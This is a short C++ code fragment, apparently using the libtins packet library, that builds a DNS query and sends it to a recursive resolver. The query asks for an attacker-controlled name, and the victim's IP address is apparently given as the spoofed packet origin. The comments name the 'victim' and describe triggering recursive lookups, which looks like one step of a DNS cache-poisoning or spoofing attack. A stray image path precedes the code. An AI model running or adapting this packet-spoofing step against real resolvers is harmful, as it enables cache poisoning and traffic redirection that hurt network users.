 PacketSender sender;
// Create the DNS query packet to send to the victim
// That will trigger the recursive requests
DNS dns_request;
dns_request.type(DNS::QUERY);
dns_request.id(1234);
dns_request.recursion_desired(1);
// IP of foo.example.com?
DNS::query dns_query(ATTACKING_HOST, DNS::A, DNS::IN);
dns_request.add_query(dns_query);
// Send the packet
IP query_pkt = IP(RECURSIVE_DNS, VICTIM_IP) / UDP(53, 1234) / dns_request;
sender.send(query_pkt);